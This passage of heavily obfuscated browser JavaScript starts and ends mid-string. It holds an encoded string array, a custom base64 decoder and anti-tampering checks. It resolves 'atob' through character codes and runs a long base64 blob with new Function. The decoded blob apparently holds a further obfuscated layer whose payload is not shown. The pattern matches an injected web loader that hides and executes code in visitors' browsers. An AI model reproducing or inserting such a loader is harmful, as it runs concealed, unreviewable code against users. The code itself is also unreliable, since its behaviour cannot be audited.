vLrZuXutbnBKXdzhPzmLjRvg1ADu1d','zNvUy3rPB24','vMG1u0vgAeP5D25wmuOXy1HKDgf6uNPzu2nZsJjkrgeZ','u21ovMjxDhrwELzesNL3BLyXqJrArtvHvM1sugjxDhjk','CeTtB3rJr0z5yZjwsMjUuw9tu2D3zurnEe5dD25ImMDW','r0vUtenKwe5uvxLHv05ZwtfcAeP5D25wELjXtuzKuvqY','EePhuw5lu3rls0rcne0Ystbmq2mXvvvKnuP5A3jtAwD3','vNnUy0HkDMrhotbLwejSsJeXyKOYoxPHrZvivunKzfbx','u2W3y21wmgrysNvjsevVy3L4muXiwxnKExG0teHRCe8Z','ne5httnmq2mXt0vwuKP5A3jtAwD3zurgBu5PD25kv1Ph','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','vZaWB01izZbnAK1ZsJj0wKTez25lu3nUyunKzeTuDdzl','s0rcne1uAgHmq2mZvfvKEKP5A3jtAwD3zurrEvL5D25H','mJq3mZi0qML2zNz0','EwTYu2LND2vestroExDUyZe1yLjty3blmg9VtuHNmfPQ','wfnTuLfLsfOZsNL3BLyXrNHuBgrqyKDouLeYDeLAv0Pp','y2W1CLnPy3blmg9VtuHNELPQqxnkmdLpyLHvBKTtDeTl','AMrhBhzIAwGZteHVCguZwMHJAujOtvqXyu8ZsMXKsfz5','C0OXyZnprLzhu3PwuuP5D25Jr0z1wJnsrgeYC25mq2re','sZbVB01iz3HArefZsNLSD1Dwy25lu3rls0rcne1uvtbm','rwT3vevsrvLty3nkmJv0yta1CLmXwMTvmgnUtenKwfvd','s0rcne5eBgLmq2rlsKHJmuP5A3jtAwD3zurfmfL5D25L','nhDhA2zYzW','y25lu3rls0rcne1uzgLmq2nTvKzVmeP5A3jtAwD3zurr','re00tNL3BLnPuJnou2nWsZbVB01iz3Lor1LZsNLAvvDQ','mwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHKr2HI','ExDUvNPJmgjvwKTsBu5twvnJC0OYowHnvgq1t0D0s0P5','tuzJmwfhtLbzu2nZsJfJmu5wwMPnvef3sNL3BLz6vJvK','C0OXzfbKBK5XzdbAA1rhmxjrBgrry0DssfyZwKTJBe5Y','rgnZsJi5B0Txmg5lu3rls0rcne0Yutbmq2rxzuvWyKP5','s0rcne1xrxPmq2retwPkr0P5A3jtAwD3zurfne9tD25w','utnsEeP5D25wELPnvLC1mLyWz25mq2ryvvDsA1uWChnA','DvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5','sZbVB01iz3HprevZsJi5B0Txmg5lu3rls0rcne1TvM1m','ne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZsw9Krdb3','wtbSsK9dy3nkm1y0uM1suveYDhrkExDUuw0XCLfwyZfI','yKzKuwnyA25mq2r4u0HOALnftNjtv05ysNL3BLP6Ahjs','sgiZy3zArLz4sNL3BLLwAfvvseu0yJj3BKXdzdnArgrQ','wLHoBxHRvevoCLndy3nkmwrtt1rADveYodbwmujSsNL3','D25rvuKWwfnJCeSWB29nsgD4wtjnC0OWB2TKELvUs1n0','uKXzBfPRvfvoCLzty3nkmwrry0Dsv1LyqMTurgH2uLnJ','vMLmq2n5yw1KmeP5A3jtAwD3zurkBfPdD25Hmwr0uKnJ','sNL3BLKYmxjHv050yNPsB1z5y3nkmMr5zfvoC1nftw5m','wMPJC0OYDhLnBK1Us1yWB01iz3Dlu3D3zuDrCeTuotrp','sgCWwLDvC0OZwNDxq1fUs1n0s0TeqJrzEKvZsJjkvfPi','mg9VtuHNmfKYsxnkme54sKDrBKTtDeTlrei0twPwAKXd','ne1uAgLmq2r2yunSDeP5A3jtAwD3zurrmK5PD25zBe5R','qMTwBgnUtenKwfvRwMTuru5YyvHgvgiYog5mq2rytJj4','mfr5y3nkmwmZy1rOEvmXz3PkExDUvNPwCfzRrKHwmu1U','tw5lu3rls0rcne5htxLmq2rYvJiXruP5A3jtAwD3zuDz','u2nZsJfJmuWYuK1nBfjizfvJBKXdzg1vmNrpvJfbm1Pg','mg9VtuHNEvKYsxnkmJfuzvDvBKTtDeTlrei0tvrSA0Xd','ExDUvJfgtwjitNrIELzey1nJC0OXyZnIr1jty1HStMnU','s0rcne1usMTmq2q1s0rAnuP5A3jtAwD3zurjD09dD25u','rgDUs1n0s0TeqJrnAKPRtenKs2eWBfjkEwTYu2LND2vh','ExDUyuzoCLzSyZnuBvjnt0D0yuP5D25rBuP3wKv0tLze','zgrkExHQvZbVB01iz3HzAKfZsJnAsu5RB25lvJa5u2LN','u2LND2vhuxPmq2rrwfzsyuP5A3jtAwD3zuDAAKXdyZfp','BwqWsNLRCLnPz3DLre0Zt0n3BLeZrwTAq2nWsZbVB01i','vxPmq2rIwvzsD0P5A3jtAwD3zuroALPPD25xrwHtvgLJ','rw5mq2ryvvvkA1nhsNDArLz0yxPNBKXdzdbAEtLQvtnn','u1v5y3nkmwmZu21su1LStKXsrMnUtenKwfvUsKDIA052','ww5mq2rgzezWA1nfmtjzAwnZsJfKuLfTtKPrmJLdvJa4','rxjIvgHYwKzKugrty3nkmwmZt1zKwe4WwMTtmu52u1nJ','tMPnu3DUsLDAr0Lty3blmg9VtuHNEu5QvxnkmKOYv1Hz','EvLTsxnkEwX3v1zJBKTtDeTlrei0tvDzneXdyZnoA3nR','uMjkmezXvM0XvfL5zgrqwhq5tey4D2vetxDnEKKYtwPc','rwHtvgLJCfHumuTlrei0tw1zEuXdzhPyBhrgsNLRCLnP'];function _0x9665013d(a,b){a=a-0x184;var c=_0x9665013c[a];if(_0x9665013d['NIFLHp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9665013d['GbmZcK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9665013d['gJFtMo']={},_0x9665013d['NIFLHp']=!![];}var e=_0x9665013c[0x0],f=a+e,g=_0x9665013d['gJFtMo'][f];if(g===undefined){var h=function(i){this['tbQHOT']=i,this['dIGKay']=[0x1,0x0,0x0],this['kblShR']=function(){return'newState';},this['LtpSCi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dXUUrD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['tEJFJq']=function(){var i=new RegExp(this['LtpSCi']+this['dXUUrD']),j=i['test'](this['kblShR']['toString']())?--this['dIGKay'][0x1]:--this['dIGKay'][0x0];return this['kYfyDi'](j);},h['prototype']['kYfyDi']=function(i){if(!Boolean(~i))return i;return this['XAZQRX'](this['tbQHOT']);},h['prototype']['XAZQRX']=function(j){for(var k=0x0,l=this['dIGKay']['length'];k<l;k++){this['dIGKay']['push'](Math['round'](Math['random']())),l=this['dIGKay']['length'];}return j(this['dIGKay'][0x0]);},new h(_0x9665013d)['tEJFJq'](),c=_0x9665013d['GbmZcK'](c),_0x9665013d['gJFtMo'][f]=c;}else c=g;return c;}var _0x9665013v=_0x9665013d;(function(a,b){var q=_0x9665013d;while(!![]){try{var c=parseInt(q(0x226))+-parseInt(q(0x1e5))+-parseInt(q(0x2e4))+parseInt(q(0x1b6))*parseInt(q(0x29e))+parseInt(q(0x1ad))+-parseInt(q(0x19a))*parseInt(q(0x29c))+parseInt(q(0x2fc))*parseInt(q(0x287));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9665013c,0x9c725));var _0x9665013e=window;function _0x9665013f(c,d){var r=_0x9665013d,e={};e[r(0x24a)]='undefined',e['wRsMW']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9665013d;if(k){var m=k[s(0x2b8)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var t=_0x9665013d,n=typeof window!==f[t(0x24a)]?window:typeof process==='object'&&f[t(0x20f)](typeof require,t(0x1a1))&&f['wRsMW'](typeof global,'object')?global:this,o=function(){var u=t,p=new n[(u(0x21d))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9665013f(_0x9665013e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9665013v(0x31d)+'E9XNVMnLCdkYXZsVzdOY0hxJywnVzQ0WH'+'hHT2snLCdzbWs1VzdyUVc3VycsJ1dRWmN'+'HU29GV1I0cScsJ1dPSmRSSUpkR21vcScs'+'J1dPbGROOGtXQjhvRycsJ1c0V1BFd2JQJ'+'ywnVzRCZElNajRERycsJ0NKYW9XNU5kSE'+'cnLCdXN05jTzJOZFJLUycsJ1dRVEdtOG8'+'1V1F5JywnV1FLUlc3VDZuVycsJ1dSTmNK'+'U29oV1F6SycsJ1dSVmRObWtyeW1rbicsJ'+_0x9665013v(0x2df)+'1rYicsJ2lLM2RJOGtSdnEnLCdxSmFKVzd'+'OZFFHJywnd3hGZEs4a3ltcScsJ3dnZlRX'+'UnRjUHEnLCdmU2tHa2ZoZEtXJywnVzR1b'+'kNjRmNRRycsJ1dQdGNVU29HV1J6aCcsJ3'+'FzcitnOG9oJywnRXFKZEtoWG4nLCdXNzh'+'GRWNhdycsJ3lOendXT3hjUWEnLCdmOGtF'+'aThvOERHJywnVzRsZEwzRHp4RycsJ1c3U'+_0x9665013v(0x255)+'IwcGNKcWZuJywnV09QakRDb1lBcScsJ1c'+'0S0tDWW1SJywncmQxSWhTb0snLCdXNGhj'+'UEk4ZldQSycsJ1dSM2NIOG9nV09mZicsJ'+'3Bta0VXT3BkT1NrdycsJ3dlZGNNSTF4Jy'+_0x9665013v(0x2c9)+'nLCdXNWlZQ0hsZE9XJywnVzdsY1VZN2NK'+'U29UJywnV1E3ZFNtbzN4SHEnLCdXNzhVc'+'XRXTScsJ1dSTmRTc3RkRzhrLycsJ1c0Um'+'NIV1M2V1JLJywnVzVERm9jaGNPYScsJ0F'+'nZGNRR3pVJywnV1JxU0RDa1J0RycsJ1c1'+_0x9665013v(0x327)+'CdCSWZQbm1vNycsJ1dRaGROU2tXRlNrMi'+'csJ1c2eGNO'+('MXBkTE44JywndncvZFBZL2RUVycsJ1dSN'+'2NObW9HV09UUicsJ1dSUmRNQ2tTeVNvUi'+'csJ3RJWEdvU29CJywndzhvNFc0MWtXNTA'+_0x9665013v(0x21c)+'JywnV1Ewb3E4a3h0cScsJ2EycGRJQ2svQ'+'2EnLCdzdk5jVWF6RCcsJ3ZTa2tXUHRjVH'+'RxJywnVzRpWnRockMnLCdXUUpkUlNvNVc'+_0x9665013v(0x271)+'a3FtRycsJ1dQaGRVR05kVjhvTycsJ1dPT'+_0x9665013v(0x21b)+'RkUUxmYXFHJywnVzR5ckZ3ck4nLCdxQ2t'+'EVzVyaVc2YScsJ1dPMVVldnowbllWY01T'+_0x9665013v(0x2a3)+'3BNaGNKOGt4VzdPJywnVzROY1BzWmNMbW'+_0x9665013v(0x2ac)+'ta1cnLCdCZUR4V1JSY0hXJywnQm1vSVc0'+'YlFXN08nLCdqU2tab2dGZFVhJywnQ2gxN'+'1dQM2NKRycsJ2lta2NkQ29jeHEnLCdlQ2'+'t6YkNvM3dxJywnV09OY1ZDb1FXUFREJyw'+'nalNrWFdQMG5XUDkybmd2Z1dPRmRURycs'+'J0ZNUHNXUUZjT1cnLCdXUGF5dm1rOXNhJ'+'ywnV1JOZEo4a3pxU2tDJywndlNrTFdQQm'+_0x9665013v(0x298)+'lN2RMYScsJ3dYN2NLOGs5b3EnLCdlMEZj'+'SVcnLCdoMEpkU21rbkNHJywneGUzZFNiT'+'mRRVycsJ1c0T3p2SGRkUWEnLCdXN2Z6an'+'ZLQicsJ1c3UmRUSnBjTFlDJywnYUlPS21'+'hNCcsJ1dRdGNQOG9pV1BEMScsJ3NKN2NP'+_0x9665013v(0x20b)+'ExWZHEnLCdycUtkVzR0ZEdhJywnV1I1Nm'+'1ybGNJYScs')+('J1c1bGRTdEJjS0htJywnbG1rQ1c1VmRNU'+'2tnJywncHYvY0hTa25XNVcnLCdXUTFNdE'+'NvcXlhJywnQWJkY1I4a2xwRycsJ1dQRmR'+'HOG9LVzRwY0dXJywnQk1SY0tzSHgnLCdX'+'T0pkTG1vRVc0eGNKRycsJ1dRVmRJc0ZkU'+_0x9665013v(0x329)+_0x9665013v(0x2fd)+_0x9665013v(0x2a1)+'Q2tzZUcnLCdXT3hkTnRKZEw4b00nLCdXT'+'zFSYW1vQVdPYScsJ3AyaGRSbWtieWEnLC'+'dXNVBhcE4wZCcsJ1dQWmRObW9YeGNXJyw'+'nVzZWY1QwN2RTTGUnLCdCcTlWRnIwJywn'+_0x9665013v(0x326)+'094ZEk4a2VFMHUnLCdrbWtKV09oZEc4az'+_0x9665013v(0x2a0)+_0x9665013v(0x273)+_0x9665013v(0x2d8)+'mRQR0c4dlcnLCduOGtWVzVCZFQ4azMnLC'+'dXUFJkTENvTFc2L2NVcScsJ1c3bGROZDd'+'jR3F1JywnanhWZE04a0N1RycsJ3QyM2NU'+'cVA5JywnVzZXWUVJaGRVYScsJ2Rjem96U'+'2s5JywnVzZpbnFiaGNSVycsJ1c3WHBXTz'+'Q3aEcnLCdXN05jSnRoY0s4bzYnLCd5Q2t'+'DVzdIZ1c2YScsJ1c1RmRMeER5c1cnLCdX'+_0x9665013v(0x2b6)+'21sVzdqTGNXJywnV1BLbkRDa0RzVycsJ1'+'c1bGNSaGxkVWd1JywneXJmT3BTb2cnLCd'+_0x9665013v(0x2c3)+'J3RoSmRRSnBkUlcnLCdXUHhkSThrZHlta'+'3cnLCdXN1dVelp0Y0tHJywnV1JSY0lDb0'+'FXT3I4Jywn')+('dW1rRFc2bjZXNGknLCdXUkZkRzhrcEI4b'+'20nLCdXNU5jTk5oZEtmNCcsJ21ycWVndE'+'8nLCdkSUJkSTNYOScsJ3ZicWdXN2RkTUc'+'nLCdXT05kSDhrbHo4b2QnLCdXN09udEhG'+'Y09xJywnV1FqUEJTb3NzVycsJ1c0OGF1Z'+_0x9665013v(0x23b)+'tnclcnLCdpQ2t1ZThvVkZHJywnRExkZFR'+_0x9665013v(0x291)+_0x9665013v(0x2f6)+'EtmQ29ZJywndG1rWVdPQmNVSlcnLCdpU2'+_0x9665013v(0x257)+'BSml3VzVaZFZxJywneW1vOFc3djlXNzgn'+'LCdEd05kU21rWWtxJywnRENvQVc0blhXN'+'0snLCdCaGRjSXNqOScsJ2VNTmRSQ2s1dn'+'EnLCdXNzlZVzVWZE1Tb2UnLCd6bWs2V1B'+'CY1RxVycsJ3YxZGNPWWp2JywnaG1rY1dP'+'RmRVQ2tmJywnV081ZGZtb0xXT2EnLCdXU'+'UJkSjhvdXlhZScsJ3lJdTRXNXBkSUcnLC'+'d5V05jUFNrV29XJywnVzQxWldRdUZqRyc'+_0x9665013v(0x1bc)+_0x9665013v(0x28f)+'FM4a0YnLCdXUUJkVDhvTXJzVycsJ2pYNV'+_0x9665013v(0x295)+'wJywneENvc1c1UE9XNlMnLCdXNDNkT1l5'+_0x9665013v(0x1bf)+'FE4a1AnLCdpQ2tIZHZ4ZE9xJywnVzUxbl'+_0x9665013v(0x323)+'kVlNrcENDb1UnLCdXT0JjSzhvUVdRejQn'+'LCd6OGtXVzVQN1c3UycsJ3ZDb21XNG45V'+_0x9665013v(0x25c)+'ZDJywnZ2Ju')+(_0x9665013v(0x1bb)+'UR0TmROcScsJ3UwQmRQdEJkUnEnLCdjU2'+'trV09WZElTa2InLCdyU2tqV1IzY05xQyc'+'sJ1dRanZ6bW9BeWEnLCdXUDFXdENvRUJh'+_0x9665013v(0x286)+'0w0JywncjFKZFVkQmRMRycsJ1c3YlJXUX'+'lGcGEnLCdpczVNdDhrZicsJ1c2SmRVWXF'+'0QlcnLCdXNzdjVlhkY1FDb0QnLCdxV1B5'+'eUltJywnem1rdlc1OURXNXUnLCdXN3RjV'+'WVOZFV1SycsJ21kajl6Q291JywnV1FaY1'+'M4b3dXUkNsJywnVzV2cGdMbUMnLCdmOGt'+_0x9665013v(0x1c5)+'UW1rOHBxJywnaG1rZ1c3eGRHU2s5JywnQ'+'nNOZEt1UEQnLCdER3VPVzRSZFNXJywnVz'+'RSZFNJVmNMR2UnLCdCbWtxV1JsY1BHUyc'+'sJ2p0alJ2Q29SJywnV1J4ZFFKeGRJQ2s4'+_0x9665013v(0x2f2)+'ywnVzVMd1c2RmRMOG83JywnV1FQSHhDb3'+'FxcScsJ1dScGRSSU5kT1NvUCcsJ1c0QmN'+_0x9665013v(0x227)+'cFd2YVc2L2NPVycsJ1c0UmNLMS9kUXg0J'+'ywnVzUxNWNXcGNNVycsJ1dPQ2tXNUhKa1'+'cnLCdXNlMvRmQ3ZEdxJywnVzQvZFBoOTV'+'FcScsJ2NIOEdsSHEnLCdXUDlEbEhoY1ZX'+'JywndlhqRms4b2onLCdXT05kVlk3ZElDb'+_0x9665013v(0x27f)+'NQYScsJ2VzcmtXN1JjSkcnLCdXNHRjSFp'+'tRVdReScsJ25TazVtbW9UeXEnLCdXNHVr'+'d0g3Y0dhJywnV09kZFBkeGRWOG9FJywnV'+_0x9665013v(0x1f6)+'csJ1dQUmRI')+('U29ieUdLJywnVzdxOXZ3YkwnLCdXN3hjS'+_0x9665013v(0x25b)+'daZEpieWRCcScsJ1dRSytXNkRwakcnLCd'+'XNjVEZ0dwY1BXJywndDhrblc0elFXNHkn'+'LCdXNlpkVExiOXVhJywnRVNvb1c0REVXN'+'XknLCdXUTl4em1vUEZhJywnaW1rSG5tb1'+_0x9665013v(0x1f4)+'CY1RXJywnVzQ3Y1N1UmRTS2knLCdoOGtK'+_0x9665013v(0x322)+'Fp1bWRhZScsJ1dSOVVvWjdjVGEnLCd2MG'+'xkSWRoZFNxJywnV1JoY0tDa0dDbW9vJyw'+'ncE1kZE44a0d5cScsJ1dQSmRSbW92dXFH'+'JywnV09CZE9Tb01XN1pjVUcnLCdXNXpXV'+'zVoZFU4b04nLCdXUVZkSkNvbXljSycsJ1'+'c3eGNHMjdkTDBPJywnVzY5T1dQcUpoRyc'+'sJ1c2bllXUXEybHEnLCdXNzNkUkpLYUNx'+_0x9665013v(0x28b)+'mhXJywnZFhiTndTazEnLCdXUnBkSkhwZE'+'1XJywnRTFYc1dQN2NUVycsJ3FhRHBCV0s'+'nLCdXUnRkVUNrRnlDb0EnLCdGOGtZV1F0'+_0x9665013v(0x1c3)+'nJXNzgnLCdXNlc0enNTbicsJ1c2RGhXN3'+'RkUVNvQycsJ3FYN2RHeGJVJywnVzdET2F'+'icGNVYScsJ1c2cS9ySWlHJywnVzdOY1JY'+_0x9665013v(0x28c)+_0x9665013v(0x230)+_0x9665013v(0x1df)+'sJ2tDa3BuU29maUcnLCdBaFJkVWRKZFRX'+'JywnaWdkY1JDa2RXNFcnLCduOGt6YnU3Z'+_0x9665013v(0x275)+'ltb3cnLCdX')+('NVpkTFllL3VhJywnbllmK1c3QmNOcScsJ'+'1c3VmRTR1JjU2FXJywnVzZaZE9XaTNFYS'+_0x9665013v(0x2b9)+_0x9665013v(0x283)+'ZEtyTmRHQ29PJywnVzVoZFZhcTN3RycsJ'+'1c0cGRJYUpjSGFtJywnV1J2SGVYN2NNVy'+'csJ1dSQmNROG9qV1EwVCcsJ1dQRER0Q29'+'CQmEnLCdXUFBHYThvUFdQaScsJ1dPUFBy'+'OG9nRmEnLCduS1pkSm1rV0FXJywnaFliS'+_0x9665013v(0x2de)+'tLV1JKZFFDa3knLCdFbWtXVzc5K1c3Qyc'+_0x9665013v(0x189)+_0x9665013v(0x30a)+'CdXN0JjTDFoZFVlQycsJ2M4a3hiMU5kT3'+'EnLCdXUXRkT1h4ZFJTb2YnLCdtaFZjVG1'+'rK1c1bScsJ2V0MVJXNU5jUlcnLCdXNno1'+'VzRGZFFtb04nLCdXUXZKbkNvY1dSTycsJ'+'21iTDBEQ29wJywnYzhrUVdRN2RSbWtLJy'+'wndFNvWVc3NVpXNU8nLCdXUVRmaW1vVVd'+_0x9665013v(0x1dd)+'aldQUycsJ1c0WmNOMnRkSDJhJywnbzhrT'+_0x9665013v(0x308)+'I4Y1c1MXRkYScsJ3UyWEJXUEZjSmEnLCd'+'XNFB2V09lOGJxJywnYTFGY0o4a3lXNkcn'+'LCdXUnJyQVNvNERXJywnV1BMaGttb2pXU'+'mEnLCdXNHpuV09xQm1hJywnbDhrNG1Tbz'+'RoRycsJ3pDazRXUC9jVWRxJywnV1FOZE5'+'Db3V0WjQnLCd0bWtyVzVqRlc3eScsJ3hJ'+'WmNQQ2tQYkcnLCdmSGZ0VzV0Y1ZhJywnY'+'TB4Y1RDazBXNUMnLCdXUWxkTUNrR3ptb2'+'0nLCdXNTRm')+('dXJoZE9xJywnVzdhbnRKQ24nLCdXNTdkT'+_0x9665013v(0x1e9)+'FHJywnVzR4ZFVmSGV4cScsJ3ljRmRKZmp'+'0JywnRXFOY1Y4a0FwYScsJ1c1eW1GeERE'+_0x9665013v(0x268)+'icsJ0RNM2NKSXo3JywneUNrcFdSVmNOSl'+'cnLCdXUVc0QW1rNHpHJywncENrNFdSVmR'+'KU2trJywnV083Y0ltb0NXTzFpJywnaG1r'+'M1dPRmRHbWtLJywnV1B6VHNTb3F0RycsJ'+_0x9665013v(0x198)+'Z1JywncWFIRWJDb1cnLCdoU2twYW1va0V'+'HJywnV094ZFBIdGRPOG9iJywnaW1rNW1t'+'b1FxVycsJ21Ta1VXUDdkTVNrLycsJ2Zoc'+'GRNU2s5dVcnLCd1YVZkT2Y1bycsJ1dSUm'+'NHbW9sV1BtSycsJ3JXL2RLMHJwJywnRlg'+'vY1FDa1VvYScsJ1c1NHJ6TjVRJywnVzdw'+'Y08xeGRQZjAnLCdGMWRjTEcxRCcsJ1c0a'+_0x9665013v(0x240)+'s5VzR6SCcsJ284a0lnMXhkTEcnLCdDWGR'+'jSm1raWhHJywnb0NrU1c2bGRQU2tEJywn'+'eVdWY09Ta2lsRycsJ2lTa05XNFZkVVNrS'+_0x9665013v(0x20d)+'csJ1dPSmRSYUZkT21vSycsJ1dQaGRUcWh'+_0x9665013v(0x22c)+'UlNveFdRVG8nLCdXUXhkU3NOZE5tb3UnL'+'CdnSWZ0ekNrWCcsJ1dPM2RNU291eWRXJy'+'wnVzRMRmZYTmNLYScsJ0FTa1NXNEQwVzZ'+_0x9665013v(0x2a2)+_0x9665013v(0x2db)+'k1XNmxkU1NvYycsJ1dQZS92bWtUenEnLC'+'dFY2xkR2hq')+(_0x9665013v(0x207)+'DNjTGEnLCd4eFBQV1AzY0pXJywnQkhmTH'+_0x9665013v(0x22f)+'4Y09haScsJ1dSdGRNcW0nLCdXNDhtQzBm'+_0x9665013v(0x201)+'EhhJywnVzRIZXBIdGNTYScsJ0QwL2RIWH'+_0x9665013v(0x1cf)+'kVnRKY1ZIbScsJ29yYTFwdEcnLCdXT0hO'+'cFlOY1ZhJywna1dqckJTazknLCdXUDVra'+'0hsY0thJywnVzZ4ZE5MYnVFVycsJ21XaX'+_0x9665013v(0x2ba)+'ta2UnLCdXNEZjSWN4Y05TbzQnLCdodXBj'+'S0NrWVc3RycsJ2o4azlqQ29leGEnLCdXN'+'1ZkVDN2eUZxJywnblNreGFneGRTVycsJ1'+_0x9665013v(0x293)+'nLCdXUi9jUzhvcFdQS3AnLCdvbWtlVzVW'+'ZEc4a0knLCdXN3Jvbm1vVWxtb2dXTzQ5V'+'09HR0FXJywnVzZyZFc1cGRMbW9JJywndE'+'lsY0pTa2RhYScsJ2VIMTdyOG93JywnV1F'+'WZE84a3p4U2tLJywnV1BIWm5Tby9XT0Mn'+'LCdxQ29tVzZQOFc0RycsJ1c0V25ycjRmJ'+_0x9665013v(0x1ba)+'wneWNPYVc0N2RWVycsJ1c3eTlxWUNmJyw'+'nZzM3ZFJta3JERycsJ1c3dGRUMW5meHEn'+'LCdXUkxKYzhvS1dQZScsJ1c1aGRNR1ZjS'+'kg0Jywnc3Q1NGk4b0cnLCd4WXhjR3Nudy'+'csJ3dITHBxdFMnLCdpbWtMbTNOZFRxJyw'+'nV1FkZFNkZGRNOGtNJywnZ1o0Sm5XTycs'+'J1c1WmRJckJjUUhxJywnaUNrdW44b210R'+'ycsJ1dQN2RWV2hkVG1rTCcsJ3U4b29XNz'+'FCVzVTJywn')+(_0x9665013v(0x26c)+'3BjVHEnLCdXN3VsdFpkY1RxJywna3VKZE'+_0x9665013v(0x254)+'kUlpaZE44a0MnLCdXUFpkVlNraXpTa0Mn'+'LCdXUkdaVzZYcmRXJywncENrUVdSZGRSU'+'2tHJywnV1BWZEpDb2lGR1MnLCdEbWs3Vz'+'duT1c3YScsJ1c2UmRNWWRjT2JtJywnd3V'+'CY1VaRDcnLCdrSHpCdThrRycsJ1c0dGNT'+'cWFlV1FHJywnY21rUm5tb05scScsJ1dQT'+'1pXNTFIalcnLCdXTzNkSm1vbXlyRycsJ2'+_0x9665013v(0x19e)+_0x9665013v(0x1ef)+'VycsJ0ZLN2RRZEZkUVcnLCdjWDVpVzVsY'+'1FxJywnVzVpMHhiN2NHVycsJ0JlaGRUSE'+'pkU2EnLCdXN2RjU3RpSldPQycsJ3czWmR'+_0x9665013v(0x270)+_0x9665013v(0x336)+_0x9665013v(0x19f)+'ZtbzknLCd2MHJxV1IzY1BhJywnVzVSZE5'+'ieUd2VycsJ1c1WGtuSzg0Jywna3QxWlc2'+'eGNSYScsJ1dSWFZkWXRjTWEnLCdFZUJkS'+'3EvZEpXJywneXVoZFE4a2VkRycsJ1c3YT'+'RCZHRjU2EnLCdxZVJkSENrNWxhJywnVzZ'+'MQm9naVUnLCdpSFRFQ0NveScsJ1dQVmRH'+'OG9QVzZOY0xXJywnVzZmMFdScWhjRycsJ'+'0RhamdhU293JywnVzY1V1c0N2RSOG9JJy'+'wnVzdCY1J3RmRIZ0MnLCdBbWtTV1JkY1N'+'HTycsJ0VXenB6WnUnLCdXNXErdk0xUics'+_0x9665013v(0x206)+'CcsJ1dSVCtrQ29sV1I4JywnVzRoZFNzdG'+'NSWEMnLCdm')+('SVhVVzdwY1RHJywnV1BpUXpDa1B0cScsJ'+_0x9665013v(0x2e7)+'wnVzU4UnROOWcnLCdXNVZkVTNqY0VHJyw'+'nVzZDNkNxeGRWRycsJ1c0SG5qdE5jVFcn'+'LCdhSDA0bUg4JywndEp6T0RidScsJ1dPT'+'FBFOG9sRUcnLCdXUS9kS0pwZFE4b2EnLC'+'dxQ29jVzZqQlc3NCcsJ1dSTmRJdEZkSFN'+'rMCcsJ28wVmNNbWtJVzYwJywncHJleG1k'+'cScsJ1dSbmZwbW9pV1BxJywnVzd2RW5IV'+'mNQVycsJ0ZOSmRTbWs4bWEnLCdnOGthbW'+'1vRmZhJywnV1F0ZFNTb25XNUpjUHEnLCd'+_0x9665013v(0x2e2)+'J3A4a29jU291a0cnLCdxQ2tZV09kY1BZc'+'ScsJ1c0SmRKc3lid0cnLCdXUXZhYlNvL1'+'dRYScsJ1dSSmRKbW92VzZOY0lhJywnaDF'+'aY0pDay9XNk8nLCd2cVNrVzRaZEdHJywn'+'Zm1rRWcxL2RWcScsJ1c3N2RQZTVpREcnL'+'CdwaFpkSm1rUnlxJywnaEdmSXptaysnLC'+'dXUWFnd1NrcHZhJywnbGRKZExOeWl0bWs'+'0V1J0Y053aTEnLCdvR2FNamQ0JywnZjhr'+'N1c0TmRQOGtXJywnVzR4Y0tmeGRTdlMnL'+_0x9665013v(0x2ef)+'EnLCd3YWxkUjFMUScsJ29kbkFDOG9QJyw'+'nV1BwZFN0aGRQQ2s4JywnV1BqemtHL2NW'+'cScsJ2RDa2VqbW9uYnEnLCdCU282VzZ2Z'+'Fc1dScsJ2JOSmNVQ2srVzVtJywnVzZaZE'+'dLZlBDYScsJ1dSdGRKU2tneW1vaCcsJ1c'+_0x9665013v(0x224)+'R05kTmY5aycsJ2lKbm15bWtnJywneHY5L'+'1dQQmNUcScsJ1dQN2RJOGtyRVNrYycsJ2'+'w4a3ZrM2Rk')+('TmEnLCd5OGtOV1BaY1ZHNCcsJ1dPSmNSb'+'W9nV1FqUScsJ2JDa0NsOG9XbHEnLCdXND'+'FMV1AwYW1hJywnVzVLd3hycU8nLCdXUW1'+'QVzR6eWdHJywnYW1rWWJtb3BkRycsJ1c0'+'UmNOSThvV1J5JywnVzRIL1dSNGRkVycsJ'+_0x9665013v(0x235)+'csJ3FjaGNUbWtwa3EnLCdXNFJjU3ZwZE9'+'LZScsJ3RDa1lXUkZjTWJHJywnVzVaY1J0'+_0x9665013v(0x1ec)+'UJTa09FYScsJ1dRL2NSU28vV09MUScsJ1'+_0x9665013v(0x2d7)+_0x9665013v(0x24f)+_0x9665013v(0x1ca)+'Cd4SUwvZDhvbScsJ1c0NE50WWxkSEcnLC'+'dXNlg3V1BXU2VHJywnb3JYZndTa2snLCd'+'uWDQvbXNPJywnVzVkZEdIQ0ZEcScsJ1c0'+_0x9665013v(0x256)+_0x9665013v(0x1a2)+_0x9665013v(0x1c6)+'nVzZ4Y1ZnM2RMZVMnLCdXNFh2aGhlRScs'+'J2hKanF4U2tNJywnRnV4Y1FhWDEnLCdXT'+'0JjTENvb1dQSy8nLCdCSXI1dWJTJywnZ1'+'ducXFDa0knLCdnOG